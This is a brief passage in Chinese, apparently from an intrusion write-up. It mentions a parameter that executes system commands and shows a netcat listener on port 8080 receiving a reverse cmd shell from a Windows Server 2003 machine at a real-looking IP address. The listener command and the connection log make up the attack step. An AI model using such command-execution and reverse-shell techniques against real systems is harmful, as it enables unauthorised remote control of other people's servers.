 //sys_name 参数只有一个，参数指定要执行的系统命令
顺利的在 nc 下得到了一个 Win2003 的反弹 cmd shell 了，
图 5。
D:\>nc -vv -l -p 8080
listening on [any] 8080 ...
221.10.254.152: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [2 ] from (UNKNOWN) [2 ] 1072: NO_DAT
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.